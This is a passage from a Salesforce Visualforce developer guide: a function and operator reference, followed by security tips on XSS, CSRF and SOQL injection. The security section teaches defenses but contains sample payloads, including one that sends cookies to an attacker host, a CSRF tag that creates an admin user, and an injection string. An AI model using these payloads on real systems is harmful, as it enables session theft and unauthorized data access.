replace expression with a date/time
or text value, merge field, or expression.
Returns a date value for a date/time or text
expression.
DATEVALUE
DATETIMEVALUE(expression) and
replace expression with a date/time
or text value, merge field, or expression.
Returns a year, month, day and GMT time
value.
DATETIMEVALUE
DAY(date) and replace date with a
date field or value such as TODAY().
Returns a day of the month in the form of a
number between 1 and 31.
DAY
MONTH(date) and replace date with
the field or expression for the date
containing the month you want returned.
Returns the month, a number between 1
(January) and 12 (December) in number
format of a given date.
MONTH
NOW()Returns a date/time representing the
current moment.
The NOW function returns the current date
and time in the GMT timezone.
{!NOW()} For example:
Today's date and time is:
{!NOW()}
NOW
produces the following:
Today's date and time is:
Mon Jul 21 16:12:10 GMT 2008
Tips
•Do not remove the parentheses.
•Keep the parentheses empty. They do
not need to contain a value.
•Use addition or subtraction operators
and a number with a NOW function to
return a different date and time. For
example {!NOW() +5} calculates
the date and time five days ahead of
now.
682
FunctionsGlobal Variables, Functions, and Expression Operators

UseDescriptionFunction
•If you prefer to use a date time field, use
TODAY.
TODAY()Returns the current date as a date data type.
The TODAY function returns the current
day. For example, The following markup:
Today's date is: {!TODAY()}
TODAY
produces the following output:
Today's date is: Mon Jul 21
00:00:00 GMT 2008
Tips
•Do not remove the parentheses.
•Keep the parentheses empty. They do
not need to contain a value.
•Use addition and subtraction operators
with a TODAY function and numbers
to return a date. For example
{!TODAY() +7} calculates the date
seven days ahead of now.
•If you prefer to use a date time field, use
NOW.
YEAR(date) and replace date with
the field or expression that contains the year
you want returned.
Returns the four-digit year in number format
of a given date.
YEAR
Logical Functions
UseDescriptionFunction
AND(logical1,logical2,...)
and replace
Returns a TRUE response if all values are
true; returns a FALSE response if one or
more values are false.
The following markup displays the word
“Small” if the price and quantity are less than
AND
logical1,logical2,... with the
values that you want evaluated.
one. This field is blank if the asset has a price
or quantity greater than one.
{!IF(AND(Price < 1,
Quantity < 1),
"Small", null)}
683
FunctionsGlobal Variables, Functions, and Expression Operators

UseDescriptionFunction
You can use && instead of the word AND
in your Visualforce markup. For example,
AND(Price < 1, Quantity <
1) is the same as (Price < 1) &&
(Quantity < 1).
•Make sure the value_if_true and
value_if_false expressions have
the same data type.
BLANKVALUE(expression,
substitute_expression) and
Determines if an expression has a value and
returns a substitute expression if it does not.
If the expression has a value, returns the
value of the expression.
BLANKVALUE
replace expression with the expression
you want evaluated; replace
substitute_expression with the
value you want to replace any blank values.
CASE(expression,value1,
result1,value2,
Checks a given expression against a series
of values. If the expression is equal to a
value, returns the corresponding result. If it
CASE
result2,..., else_result) and
is not equal to any values, it returns the
else_result.
replace expression with the field or
value you want compared to each specified
value. Replace each value and result with
the value that must be equivalent to return
the result entry. Replace else_result
with the value you want returned when the
expression does not equal any values.
IF(logical_test,
value_if_true,
Determines if expressions are true or false.
Returns a given value if true and another
value if false.
The following markup returns “Private” if the
opportunity IsPrivate field is set to
IF
value_if_false) and replace
logical_test with the expression you
want evaluated; replace
value_if_true with the value you
true; it returns “Not Private” if the field is set
to false.
{!IF(opportunity.IsPrivate,
"Private", "Not Private")}
want returned if the expression is true;
replace value_if_false with the
value you want returned if the expression
is false.
ISBLANK(expression) and replace
expression with the expression you
want evaluated.
Determines if an expression has a value and
returns TRUE if it does not. If it contains a
value, this function returns FALSE.
ISBLANK
ISCLONE()Checks if the record is a clone of another
record and returns TRUE if one item is a
clone. Otherwise, returns FALSE.
ISCLONE
ISNEW()Checks if the formula is running during the
creation of a new record and returns TRUE
ISNEW
684
FunctionsGlobal Variables, Functions, and Expression Operators

UseDescriptionFunction
if it is. If an existing record is being updated,
this function returns FALSE.
Determines if an expression is null (blank)
and returns TRUE if it is. If it contains a value,
ISNULL
this function returns FALSE.otherprops="
nolang"
ISNUMBER(text) and replace text
with the merge field name for the text field.
Determines if a text value is a number and
returns TRUE if it is. Otherwise, it returns
FALSE.
ISNUMBER
NOT(logical) and replace logical
with the expression that you want
evaluated.
Returns FALSE for TRUE and TRUE for FALSE.
The following markup returns the value of
ReportAcct if the account IsActive
NOT
field is set to false. It returns the value of
SaveAcct if IsActive is set to true.
{!IF(NOT(Account.IsActive)ReportAcct,
SaveAcct)}
You can use ! instead of the word NOT in
your Visualforce markup. For example,
NOT(Account.IsActive) is the
same as !Account.IsActive).
NULLVALUE(expression,
substitute_expression) and
Determines if an expression is null (blank)
and returns a substitute expression if it is. If
the expression is not blank, returns the value
of the expression.
NULLVALUE
replace expression with the expression
you want to evaluate; replace
substitute_expression with the
value you want to replace any blank values.
OR(logical1,logical2...) and
replace any number of logical references
with the expressions you want evaluated.
Determines if expressions are true or false.
Returns TRUE if any expression is true.
Returns FALSE if all expressions are false.
The following markup will return the value
of VerifyAcct if either account field
OR
IsActive__c or IsNew__c is set to
true.
{!IF(OR(Account.IsActive__c,
Account.IsNew__C))
VerifyAcct, CloseAcct)}
You can use || instead of the word OR in
your Visualforce markup. For example,
OR(Price < 1, Quantity < 1)
685
FunctionsGlobal Variables, Functions, and Expression Operators

UseDescriptionFunction
is the same as ((Price < 1) ||
(Quantity < 1)).
PRIORVALUE(field)Returns the previous value of a field.PRIORVALUE
Math Functions
UseDescriptionFunction
ABS(number) and replace number
with a merge field, expression, or other
Calculates the absolute value of a number.
The absolute value of a number is the
number without its positive or negative sign.
ABS
numeric value that has the sign you want
removed.
CEILING(number) and replace
number with the field or expression you
want rounded.
Rounds a number up to the nearest integer.CEILING
EXP(number) and replace number
with a number field or value such as 5.
Returns a value for e raised to the power of
a number you specify.
EXP
FLOOR(number) and replace number
with a number field or value such as 5.245.
Returns a number rounded down to the
nearest integer.
FLOOR
LN(number) and replace number with
the field or expression for which you want
the natural logarithm.
Returns the natural logarithm of a specified
number. Natural logarithms are based on
the constant e value of 2.71828182845904.
LN
LOG(number) and replace number
with the field or expression from which you
want the base 10 logarithm calculated.
Returns the base 10 logarithm of a number.LOG
MAX(number,number,...) and
replace number with the fields or
Returns the highest number from a list of
numbers.
MAX
expressions from which you want to retrieve
the highest number.
MIN(number,number,...) and
replace number with the fields or
Returns the lowest number from a list of
numbers.
MIN
expressions from which you want to retrieve
the lowest number.
MOD(number,divisor) and replace
number with the field or expression you
Returns a remainder after a number is
divided by a specified divisor.
MOD
want divided; replace divisor with the
number to use as the divisor.
ROUND(number,num_digits) and
replace number with the field or
Returns the nearest number to a number
you specify, constraining the new number
by a specified number of digits.
ROUND
expression you want rounded; replace
686
FunctionsGlobal Variables, Functions, and Expression Operators

UseDescriptionFunction
num_digits with the number of
decimal places you want to consider when
rounding.
SQRT(number) and replace number
with the field or expression you want
computed into a square root.
Returns the positive square root of a given
number.
SQRT
Text Functions
UseDescriptionFunction
BEGINS(text, compare_text)
and replace text, compare_text
Determines if text begins with specific
characters and returns TRUE if it does.
Returns FALSE if it does not.
The following markup will return true if the
opportunity StageName field begins with
BEGINS
with the characters or fields you want to
compare.
the string “Closed”. Standard stage names
“Closed Won” and “Closed Lost” would both
return true.
{!BEGINS(opportunity.StageName,
'Closed')}
This function is case sensitive so be sure
your compare_text value has the
correct capitalization. Also, this function only
works with text, not with numbers or other
data types.
BR()Inserts a line break in a string of text.BR
CASESAFEID(id) and replace id with
the object’s ID.
Converts a 15-character ID to a
case-insensitive 18-character ID.
CASESAFEID
CONTAINS(text,compare_text)
and replace text with the text that
contains the value of compare_text.
Compares two arguments of text and
returns TRUE if the first argument contains
the second argument. If not, returns FALSE.
The following example checks the content
of a custom text field named
CONTAINS
Product_Type and returns “Parts” for
687
FunctionsGlobal Variables, Functions, and Expression Operators

UseDescriptionFunction
any product with the word “part” in it.
Otherwise, it returns “Service.”
{!IF(contains(opportunity.Product_Type__c,
"part"), "Parts",
"Service")}
This function is case sensitive so be sure
your compare_text value has the
correct capitalization.
FIND(search_text,text[,
start_num]) and replace
Returns the position of a string within a
string of text represented as a number.
FIND
search_text with the string you want
to find, replace text with the field or
expression you want to search, and replace
start_num with the number of the
character from which to start searching from
left to right.
GETSESSIONID()Returns the user’s session ID.GETSESSIONID
{!HTMLENCODE(text)} and replace
text with the merge field or text string
that contains the reserved characters.
Encodes text and merge field values for use
in HTML by replacing characters that are
reserved in HTML, such as the greater-than
sign (>), with HTML entity equivalents, such
as >.
HTMLENCODE
ISPICKVAL(picklist_field,
text_literal) and replace
Determines if the value of a picklist field is
equal to a text literal you specify.
ISPICKVAL
picklist_field with the merge field
name for the picklist; replace
text_literal with the picklist value
in quotes. text_literal cannot be a
merge field or the result of a function.
{!JSENCODE(text)} and replace
text with the merge field or text string
Encodes text and merge field values for use
in JavaScript by inserting escape characters,
such as a backslash (\), before unsafe
JSENCODE
that contains the unsafe JavaScript
characters.
JavaScript characters, such as the
apostrophe (').
{!JSINHTMLENCODE(text)} and
replace text with the merge field or text
Encodes text and merge field values for use
in JavaScript inside HTML tags by replacing
characters that are reserved in HTML with
JSINHTMLENCODE
string that contains the unsafe JavaScript
characters.
HTML entity equivalents and inserting
escape characters before unsafe JavaScript
characters.
JSINHTMLENCODE(someValue) is
a convenience function that is equivalent
688
FunctionsGlobal Variables, Functions, and Expression Operators

UseDescriptionFunction
to
JSENCODE(HTMLENCODE((someValue)).
That is, JSINHTMLENCODE first encodes
someValue with HTMLENCODE, and
then encodes the result with JSENCODE.
LEFT(text,num_chars) and
replace text with the field or expression
Returns the specified number of characters
from the beginning of a text string.
LEFT
you want returned; replace num_chars
with the number of characters from the left
you want returned.
LEN(text) and replace text with the
field or expression whose length you want
returned.
Returns the number of characters in a
specified text string.
{!LEN(Account.name)} returns the
number of characters in the Account name.
LEN
LEN counts spaces as well as characters.
{!LEN("The Spot")} returns 8.
LOWER(text, [locale]) and
replace text with the field or text you
Converts all letters in the specified text
string to lowercase. Any characters that are
not letters are unaffected by this function.
LOWER
wish to convert to lowercase, and locale
Locale rules are applied if a locale is
provided.
with the optional two-character ISO
language code or five-character locale code,
if available.
LPAD(text,padded_length[,
pad_string]) and replace the
variables:
Inserts characters you specify to the left-side
of a text string.
LPAD
•text is the field or expression you
want to insert characters to the left of.
•padded_length is the number of
total characters in the text that will be
returned.
•pad_string is the character or
characters that should be inserted.
pad_string is optional and defaults
to a blank space.
If the value in text is longer than
pad_string, text is truncated to the
size of padded_length.
MID(text,start_num,
num_chars) and replace text with
Returns the specified number of characters
from the middle of a text string given the
starting position.
MID
the field or expression to use when
returning characters; replace start_num
689
FunctionsGlobal Variables, Functions, and Expression Operators

UseDescriptionFunction
with the number of characters from the left
to use as a starting position; replace
num_chars with the total number of
characters to return.
RIGHT(text,num_chars) and
replace text with the field or expression
Returns the specified number of characters
from the end of a text string.
RIGHT
you want returned; replace num_chars
with the number of characters from the
right you want returned.
RPAD(text,padded_length[,
'pad_string']) and replace the
variables:
Inserts characters that you specify to the
right-side of a text string.
RPAD
•text is the field or expression after
which you want to insert characters.
•pad_length is the number of total
characters in the text string that will be
returned.
•pad_string is the character or
characters to insert. pad_string is
optional and defaults to a blank space.
If the value in text is longer than
pad_string, text is truncated to the
size of padded_length.
SUBSTITUTE(text,old_text,
new_text) and replace text with the
Substitutes new text for old text in a text
string.
SUBSTITUTE
field or value for which you want to
substitute values, old_text with the text
you want replaced, and new_text with
the text you want to replace the
old_text.
TEXT(value) and replace value with
the field or expression you want to convert
Converts a percent, number, date,
date/time, or currency type field into text
anywhere formulas are used. Also, converts
TEXT
to text format. Avoid using any special
picklist values to text in approval rules, characters besides a decimal point (period)
or minus sign (dash) in this function.
approval step rules, workflow rules,
escalation rules, assignment rules,
auto-response rules, validation rules,
formula fields, field updates, and custom
buttons and links.
TRIM(text) and replace text with
the field or expression you want to trim.
Removes the spaces and tabs from the
beginning and end of a text string.
TRIM
690
FunctionsGlobal Variables, Functions, and Expression Operators

UseDescriptionFunction
UPPER(text, [locale]) and
replace text with the field or expression
Converts all letters in the specified text
string to uppercase. Any characters that are
not letters are unaffected by this function.
UPPER
you wish to convert to uppercase, and
Locale rules are applied if a locale is
provided.
locale with the optional two-character
ISO language code or five-character locale
code, if available.
{!URLENCODE(text)} and replace
text with the merge field or text string
that you want to encode.
Encodes text and merge field values for use
in URLs by replacing characters that are
illegal in URLs, such as blank spaces, with
the code that represent those characters as
URLENCODE
defined in RFC 3986, Uniform Resource
Identifier (URI): Generic Syntax. For example,
blank spaces are replaced with %20, and
exclamation points are replaced with %21.
VALUE(text) and replace text with
the field or expression you want converted
into a number.
Converts a text string to a number.VALUE
Advanced Functions
UseDescriptionFunction
{!GETRECORDIDS(object_type)}
and replace object_type with a
Returns an array of strings in the form of
record IDs for the selected records in a list,
such as a list view or related list.
GETRECORDIDS
reference to the custom or standard object
for the records you want to retrieve.
{!INCLUDE(source, [inputs])}
and replace source with the s-control
Returns content from an s-control snippet.
Use this function to reuse common code in
many s-controls.
INCLUDE
snippet you want to reference. Replace
inputs with any information you need
to pass to the snippet.
ISCHANGED(field) and replace
field with the name of the field you
want to compare.
Compares the value of a field to the previous
value and returns TRUE if the values are
different. If the values are the same, this
function returns FALSE.
ISCHANGED
JUNCTIONIDLIST(id,id,...)
and replace id with the Salesforce ID you
want to use.
Returns a JunctionIDList based on the
provided IDs.
JUNCTIONIDLIST
{!LINKTO(label,target,id,
[inputs], [no override]} and
Returns a relative URL in the form of a link
(href and anchor tags) for a custom s-control
or Salesforce page.
LINKTO
replace label with the text for the link,
target with the URL, and id with a
691
FunctionsGlobal Variables, Functions, and Expression Operators

UseDescriptionFunction
reference to the record. Inputs are optional
and can include any additional parameters
you want to add to the link. The no
override argument is also optional and
defaults to “false.” It applies to targets for
standard Salesforce pages such as
$Action.Account.New. Replace no
override with “true” when you want to
display a standard Salesforce page
regardless of whether you have defined an
override for it elsewhere.
REGEX(text,regex_text) and
replace text with the text field, and
Compares a text field to a regular expression
and returns TRUE if there is a match.
Otherwise, it returns FALSE. A regular
REGEX
regex_text with the regular expression
you want to match.
expression is a string used to describe a
format of a string according to certain syntax
rules.
{!REQUIRESCRIPT(url)} and
replace url with the link for the script that
is required.
Returns a script tag with source for a URL
you specify. Use this function when
referencing the Force.com AJAX Toolkit or
other JavaScript toolkits.
REQUIRESCRIPT
{!URLFOR(target, [id],
[inputs], [no override])}
Returns a relative URL for an action,
s-control, Visualforce page, or a file in a static
resource archive in a Visualforce page.
This can be used to return a reference to a
file contained in a static resource archive
URLFOR
and replace target with the URL or
action, s-control, or static resource merge
variable, id with an optional reference to
the record, and inputs with any optional
(such as a .zip or .jar file). parameters. The no override
{!URLFOR(resource,path)} argument is also optional and defaults to
Replace resource with the name of the “false.” It applies to targets for standard
static resource archive expressed as a merge Salesforce pages such as
variable (for example, $Action.Account.New. Replace no
$Resource.resourceName),
override with “true” when you want to
andpath with the local path to the file in
the archive that you want to reference. display a standard Salesforce page
regardless of whether you have defined an
override for it elsewhere.
The input values can be dynamic. For
example, to include an account ID, specify:
{!URLFOR($Page.myVisualforcePage,
null,
[accountId=Account.Id])}
692
FunctionsGlobal Variables, Functions, and Expression Operators

UseDescriptionFunction
The resulting URL would include a
parameter with the ID, such as:
https://instance.salesforce.com/apex/myVisualforcePage?accountId=001B0000002txol
You can also use non-string variables, like
an SObject variable. For example, if you
supply
[myAccountParam=Account], the
value is converted to a string and the URL
would contain
?MyAccountParam=001B0000002txol.
You can also use a parameter to supply a
static value, such as [param1=55].
Note: Because parameter names
are static, you can’t use a variable to
determine the parameter name. For
example, if you use
[myVariable=”value1”]
and set “myVariable” to
param1, the resulting URL includes
?myVariable=value1 and not
the “param1” value.
VLOOKUP(field_to_return,
field_on_lookup_object,
Returns a value by looking up a related value
on a custom object similar to the VLOOKUP()
Excel function.
VLOOKUP
lookup_value) and replace
field_to_return with the field that
contains the value you want returned,
field_on_lookup_object with the
field on the related object that contains the
value you want to match, and
lookup_value with the value you want
to match. You can only use VLOOKUP() in
validation rules. If the function fails because,
for example, the
field_on_lookup_object doesn’t
exist, you can specify an error message in
the validation rule itself.
Expression Operators
Use operators to join expressions together to create compound expressions.
Operators must be used within Visualforce expression syntax to be evaluated.Visualforce supports the following operators.
693
Expression OperatorsGlobal Variables, Functions, and Expression Operators
Math Operators
UseDescriptionOperator
value1 + value2 and replace each
value with merge fields, expressions, or
other numeric values.
Calculates the sum of two values.+
value1 - value2 and replace each
value with merge fields, expressions, or
other numeric values.
Calculates the difference of two values.-
value1 * value2 and replace each
value with merge fields, expressions, or
other numeric values.
Multiplies its values.*
value1 / value2 and replace each
value with merge fields, expressions, or
other numeric values.
Divides its values./
number^integer and replace
number with a merge field, expression, or
Raises a number to a power of a specified
number.
^
another numeric value; replace integer
with a merge field that contains an integer,
expression, or any integer.
(expression1) expression2...
and replace each expression with
Specifies that the expressions within the
open parenthesis and close parenthesis are
evaluated first. All other expressions are
()
merge fields, expressions, or other numeric
values.
evaluated using standard operator
precedence.
Logical Operators
Note: You can’t have a relative comparison expression that includes a null value. Doing so results in an exception. Specifically,
you can’t have a null value on either side of the following operators:
•< (less than)
•<= (less than or equals)
•> (greater than)
•>= (greater than or equals)
UseDescriptionOperator
expression1=expression2 or
expression1 == expression2,
Evaluates if two values are equivalent. The
= and == operator are interchangeable.
= and ==
and replace each expression with
merge fields, expressions, or other numeric
values.
694
Expression OperatorsGlobal Variables, Functions, and Expression Operators
UseDescriptionOperator
expression1 <> expression2
or expression1 != expression2,
Evaluates if two values are not equivalent.<> and !=
and replace each expression with
merge fields, expressions, or other numeric
values.
value1 < value2 and replace each
value with merge fields, expressions, or
other numeric values.
Evaluates if a value is less than the value that
follows this symbol.
<
value1 > value2 and replace each
value with merge fields, expressions, or
other numeric values.
Evaluates if a value is greater than the value
that follows this symbol.
>
value1 <= value2 and replace each
value with merge fields, expressions, or
other numeric values.
Evaluates if a value is less than or equal to
the value that follows this symbol.
<=
value1 >= value2 and replace each
value with merge fields, expressions, or
other numeric values.
Evaluates if a value is greater than or equal
to the value that follows this symbol.
>=
(logical1) && (logical2) and
replace logical1 and logical2 with
Evaluates if two values or expressions are
both true. Use this operator as an alternative
to the logical function AND.
&&
the values or expressions that you want
evaluated.
(logical1) || (logical2) and
replace any number of logical references
Evaluates if at least one of multiple values
or expressions is true. Use this operator as
an alternative to the logical function OR.
||
with the values or expressions you want
evaluated.
Text Operators
UseDescriptionOperator
string1&string2 and replace each
string with merge fields, expressions,
or other values.
Connects two or more strings.&
695
Expression OperatorsGlobal Variables, Functions, and Expression Operators
APPENDIX B Security Tips for Apex and Visualforce Development
Understanding Security
The powerful combination of Apex and Visualforce pages allow Force.com developers to provide custom functionality and business
logic to Salesforce or create a completely new stand-alone product running inside the Force.com platform. However, as with any
programming language, developers must be cognizant of potential security-related pitfalls.
Salesforce has incorporated several security defenses into the Force.com platform itself. However, careless developers can still bypass
the built-in defenses in many cases and expose their applications and customers to security risks. Many of the coding mistakes a developer
can make on the Force.com platform are similar to general Web application security vulnerabilities, while others are unique to Apex.
To certify an application for AppExchange, it’s important that developers learn and understand the security flaws described here. For
additional information, see the Force.com Security Resources page on Salesforce Developers at
https://developer.salesforce.com/page/Security.
Cross Site Scripting (XSS)
Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided to a Web
application. The Web application includes malicious scripting in a response to a user of the Web application. The user then unknowingly
becomes the victim of the attack. The attacker has used the Web application as an intermediary in the attack, taking advantage of the
victim's trust for the Web application. Most applications that display dynamic Web pages without properly validating the data are likely
to be vulnerable. Attacks against the website are especially easy if input from one user is intended to be displayed to another user. Some
obvious possibilities include bulletin board or user comment-style websites, news, or email archives.
For example, assume the following script is included in a Force.com page using a script component, an on* event, or a Visualforce
page.
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following value for
userparam:
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2
In this case, all of the cookies for the current page are sent to www.attacker.com as the query string in the request to the
cookie.cgi script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if they were
the victim.
The attacker can post a malicious script using a Website or email. Web application users not only see the attacker's input, but their
browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety of attacks against
the victim. These range from simple actions, such as opening and closing windows, to more malicious attacks, such as stealing data or
session cookies, allowing an attacker full access to the victim's session.
696

For more information on this attack in general, see the following articles:
•http://www.owasp.org/index.php/Cross_Site_Scripting
•http://www.cgisecurity.com/xss-faq.html
•http://www.owasp.org/index.php/Testing_for_Cross_site_scripting
•http://www.google.com/search?q=cross-site+scripting
Within the Force.com platform there are several anti-XSS defenses in place. For example, Salesforce has implemented filters that screen
out harmful characters in most output methods. For the developer using standard classes and output methods, the threats of XSS flaws
have been largely mitigated. However, the creative developer can still find ways to intentionally or accidentally bypass the default
controls. The following sections show where protection does and does not exist.
Existing Protection
All standard Visualforce components, which start with <apex>, have anti-XSS filters in place. For example, the following code is normally
vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user, but the <apex:outputText>
tag is XSS-safe. All characters that appear to be HTML tags are converted to their literal form. For example, the < character is converted
to < so that a literal < displays on the user's screen.
<apex:outputText>
{!$CurrentPage.parameters.userInput}
</apex:outputText>
Disabling Escape on Visualforce Tags
By default, nearly all Visualforce tags escape the XSS-vulnerable characters. It is possible to disable this behavior by setting the optional
attribute escape="false". For example, the following output is vulnerable to XSS attacks:
<apex:outputText escape="false" value="{!$CurrentPage.parameters.userInput}" />
Programming Items Not Protected from XSS
The following items do not have built-in XSS protections, so take extra care when using these tags and objects. This is because these
items were intended to allow the developer to customize the page by inserting script commands. It does not makes sense to include
anti-XSS filters on commands that are intentionally added to a page.
Custom JavaScript
If you write your own JavaScript, the Force.com platform has no way to protect you. For example, the following code is vulnerable
to XSS if used in JavaScript.
<script>
var foo = location.search;
document.write(foo);
</script>
<apex:includeScript>
The <apex:includeScript>Visualforce component allows you to include a custom script on the page. In these cases, be
very careful to validate that the content is safe and does not include user-supplied data. For example, the following snippet is
extremely vulnerable because it includes user-supplied input as the value of the script text. The value provided by the tag is a URL
697
Cross Site Scripting (XSS)Security Tips for Apex and Visualforce Development

to the JavaScript to include. If an attacker can supply arbitrary data to this parameter (as in the example below), they can potentially
direct the victim to include any JavaScript file from any other website.
<apex:includeScript value="{!$CurrentPage.parameters.userInput}" />
Unescaped Output and Formulas in Visualforce Pages
When using components that have set the escape attribute to false, or when including formulas outside of a Visualforce component,
output is unfiltered and must be validated for security. This is especially important when using formula expressions.
Formula expressions can be function calls or include information about platform objects, a user's environment, system environment,
and the request environment. It’s important to be aware that the output that’s generated by expressions isn’t escaped during rendering.
Since expressions are rendered on the server, it’s not possible to escape rendered data on the client using JavaScript or other client-side
technology. This can lead to potentially dangerous situations if the formula expression references non-system data (that is, potentially
hostile or editable data) and the expression itself is not wrapped in a function to escape the output during rendering.
A common vulnerability is created by rerendering user input on a page. For example,
<apex:page standardController="Account">
<apex:form>
<apex:commandButton rerender="outputIt" value="Update It"/>
<apex:inputText value="{!myTextField}"/>
</apex:form>
<apex:outputPanel id="outputIt">
Value of myTextField is <apex:outputText value="{!myTextField}" escape="false"/>
</apex:outputPanel>
</apex:page>
The unescaped {!myTextField} results in a cross-site scripting vulnerability. For example, if the user enters :
<script>alert('xss')
and clicks Update It, the JavaScript is executed. In this case, an alert dialog is displayed, but more malicious uses could be designed.
There are several functions that you can use for escaping potentially insecure strings.
HTMLENCODE
Encodes text and merge field values for use in HTML by replacing characters that are reserved in HTML, such as the greater-than
sign (>), with HTML entity equivalents, such as >.
JSENCODE
Encodes text and merge field values for use in JavaScript by inserting escape characters, such as a backslash (\), before unsafe
JavaScript characters, such as the apostrophe (').
JSINHTMLENCODE
Encodes text and merge field values for use in JavaScript inside HTML tags by replacing characters that are reserved in HTML with
HTML entity equivalents and inserting escape characters before unsafe JavaScript characters. JSINHTMLENCODE(someValue)
is a convenience function that is equivalent to JSENCODE(HTMLENCODE((someValue)). That is, JSINHTMLENCODE
first encodes someValue with HTMLENCODE, and then encodes the result with JSENCODE.
URLENCODE
Encodes text and merge field values for use in URLs by replacing characters that are illegal in URLs, such as blank spaces, with the
code that represent those characters as defined in RFC 3986, Uniform Resource Identifier (URI): Generic Syntax. For example, blank
spaces are replaced with %20, and exclamation points are replaced with %21.
698
Unescaped Output and Formulas in Visualforce PagesSecurity Tips for Apex and Visualforce Development

To use HTMLENCODE to secure the previous example, change the <apex:outputText> to the following:
<apex:outputText value=" {!HTMLENCODE(myTextField)}" escape="false"/>
If a user enters <script>alert('xss') and clicks Update It, the JavaScript is not be executed. Instead, the string is encoded
and the page displays Value of myTextField is <script>alert('xss').
Depending on the placement of the tag and usage of the data, both the characters needing escaping as well as their escaped counterparts
may vary. For instance, this statement, which copies a Visualforce request parameter into a JavaScript variable:
<script>var ret = "{!$CurrentPage.parameters.retURL}";</script>
requires that any double quote characters in the request parameter be escaped with the URL encoded equivalent of %22 instead of
the HTML escaped ". Otherwise, the request:
http://example.com/demo/redirect.html?retURL=%22foo%22%3Balert('xss')%3B%2F%2F
results in:
<script>var ret = "foo";alert('xss');//";</script>
When the page loads the JavaScript executes, and the alert is displayed.
In this case, to prevent JavaScript from being executed, use the JSENCODE function. For example
<script>var ret = "{!JSENCODE($CurrentPage.parameters.retURL)}";</script>
Formula tags can also be used to include platform object data. Although the data is taken directly from the user's organization, it must
still be escaped before use to prevent users from executing code in the context of other users (potentially those with higher privilege
levels). While these types of attacks must be performed by users within the same organization, they undermine the organization's user
roles and reduce the integrity of auditing records. Additionally, many organizations contain data which has been imported from external
sources and might not have been screened for malicious content.
Cross-Site Request Forgery (CSRF)
Cross-Site Request Forgery (CSRF) flaws are less of a programming mistake as they are a lack of a defense. The easiest way to describe
CSRF is to provide a very simple example. An attacker has a Web page at www.attacker.com. This could be any Web page, including
one that provides valuable services or information that drives traffic to that site. Somewhere on the attacker's page is an HTML tag that
looks like this:
<img
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....."
height=1width=1 />
In other words, the attacker's page contains a URL that performs an action on your website. If the user is still logged into your Web page
when they visit the attacker's Web page, the URL is retrieved and the actions performed. This attack succeeds because the user is still
authenticated to your Web page. This is a very simple example and the attacker can get more creative by using scripts to generate the
callback request or even use CSRF attacks against your AJAX methods.
For more information and traditional defenses, see the following articles:
•http://www.owasp.org/index.php/Cross-Site_Request_Forgery
•http://www.cgisecurity.com/csrf-faq.html
•http://shiflett.org/articles/cross-site-request-forgeries
Within the Force.com platform, Salesforce has implemented an anti-CSRF token to prevent this attack. Every page includes a random
string of characters as a hidden form field. Upon the next page load, the application checks the validity of this string of characters and
699
Cross-Site Request Forgery (CSRF)Security Tips for Apex and Visualforce Development

does not execute the command unless the value matches the expected value. This feature protects you when using all of the standard
controllers and methods.
Here again, the developer might bypass the built-in defenses without realizing the risk. For example, suppose you have a custom controller
where you take the object ID as an input parameter, then use that input parameter in a SOQL call. Consider the following code snippet.
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
public void init() {
Id id = ApexPages.currentPage().getParameters().get('id');
Account obj = [select id, Name FROM Account WHERE id = :id];
delete obj;
return ;
}
}
In this case, the developer has unknowingly bypassed the anti-CSRF controls by developing their own action method. The id parameter
is read and used in the code. The anti-CSRF token is never read or validated. An attacker Web page might have sent the user to this page
using a CSRF attack and provided any value they wish for the id parameter.
There are no built-in defenses for situations like this and developers should be cautious about writing pages that take action based upon
a user-supplied parameter like the id variable in the preceding example. A possible work-around is to insert an intermediate confirmation
page before taking the action, to make sure the user intended to call the page. Other suggestions include shortening the idle session
timeout for the organization and educating users to log out of their active session and not use their browser to visit other sites while
authenticated.
Because of Salesforce’s built-in defense against CRSF, your users might encounter an error when they have multiple Salesforce login
pages open. If the user logs in to Salesforce in one tab and then attempts to log in to the other, they see an error, "The page you submitted
was invalid for your session". Users can successfully log in by refreshing the login page or attempting to log in a second time.
SOQL Injection
In other programming languages, the previous flaw is known as SQL injection. Apex does not use SQL, but uses its own database query
language, SOQL. SOQL is much simpler and more limited in functionality than SQL. Therefore, the risks are much lower for SOQL injection
than for SQL injection, but the attacks are nearly identical to traditional SQL injection. In summary SQL/SOQL injection involves taking
user-supplied input and using those values in a dynamic SOQL query. If the input is not validated, it can include SOQL commands that
effectively modify the SOQL statement and trick the application into performing unintended commands.
For more information on SQL Injection attacks see:
•http://www.owasp.org/index.php/SQL_injection
•http://www.owasp.org/index.php/Blind_SQL_Injection
•http://www.owasp.org/index.php/Guide_to_SQL_Injection
•http://www.google.com/search?q=sql+injection
SOQL Injection Vulnerability in Apex
Below is a simple example of Apex and Visualforce code vulnerable to SOQL injection.
<apex:page controller="SOQLController" >
<apex:form>
<apex:outputText value="Enter Name" />
700
SOQL InjectionSecurity Tips for Apex and Visualforce Development

<apex:inputText value="{!name}" />
<apex:commandButton value="Query" action="{!query}“ />
</apex:form>
</apex:page>
public class SOQLController {
public String name {
get { return name;}
set { name = value;}
}
public PageReference query() {
String qryString = 'SELECT Id FROM Contact WHERE ' +
'(IsDeleted = false and Name like \'%' + name + '%\')';
queryResult = Database.query(qryString);
return null;
}
}
This is a very simple example but illustrates the logic. The code is intended to search for contacts that have not been deleted. The user
provides one input value called name. The value can be anything provided by the user and it is never validated. The SOQL query is built
dynamically and then executed with the Database.query method. If the user provides a legitimate value, the statement executes
as expected:
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
However, what if the user provides unexpected input, such as:
// User supplied value for name: test%') OR (Name LIKE '
In that case, the query string becomes:
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
Now the results show all contacts, not just the non-deleted ones. A SOQL Injection flaw can be used to modify the intended logic of any
vulnerable query.
SOQL Injection Defenses
